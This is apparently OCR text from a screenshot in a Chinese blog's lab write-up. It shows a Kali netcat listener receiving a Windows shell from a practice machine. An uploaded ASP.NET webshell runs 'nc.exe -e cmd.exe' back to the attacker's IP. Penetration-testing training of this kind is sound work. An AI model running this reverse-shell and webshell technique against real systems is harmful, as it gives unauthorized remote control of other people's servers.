 Shell No. 3
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~/Desktop/dayuDevel# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.23] from localhost [10.10.10.5] 49164
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
回收站
文件系统
主文件夹
dayu
Firefox ES
awen asp.net webshell - Mozilla Firefox
welcome.png (PNG Image, 5 Index of ftp://10.10.10.5/ awen asp.net webshell
10.10.10.5/aspx_cmd.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
iis apppool\web
Command: nc.exe -e cmd.exe 10.10.14.23 6666 excute
大余安全
https://blog.csdn.net/qq_34801745